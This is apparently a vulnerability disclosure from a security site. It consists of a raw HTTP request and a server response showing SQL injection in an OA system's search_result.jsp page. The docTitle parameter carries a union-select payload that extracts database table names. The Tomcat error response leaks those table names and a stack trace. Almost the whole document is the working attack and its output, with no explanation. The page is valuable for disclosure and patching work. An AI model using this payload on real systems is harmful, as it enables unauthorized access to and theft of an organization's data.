 GET
/yyoa/oaSearch/search_result.jsp?docType=协同信息&docTitle=test'and/**/1=2/**/union/**/all/**/select/**/group_concat(table_name),2,3,4,5/**/from/**/info
=database()%23&goal=1&perId=0&startTime=&endTime=&keyword=&searchArea=notArc HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http:// /yyoa/oaSearch/DocSearch.jsp
Accept-Language: zh-cn
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host:
Cookie: JSESSIONID=
+ < >
response
raw headers hex html render
<html><head><title>Apache Tomcat/5.5.23 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;back
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;}
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}--></sty
</h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server encount
prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>javax.servlet.ServletException: Exception...CompSearchFinder
findByCondition() java.sql.SQLException: Invalid value for getInt() -
'act_tac_rel,act_tactics,actors,all_sequences,arc_folderitem,arc_folderitem_keyword,arc_message,arc_potent,arc_potent_relation,archiv
nesstype,assess_date_type,assess_document,assess_efficiencygrade,assess_extrascore,assess_holivdays,assess_member,assess_noassess,ass
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:848)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:781)
org.apache.jsp.oaSearch.search_005fresult_jsp._jspService(org.apache.jsp.oaSearch.search_005fresult_jsp:516)
www.wooyun.org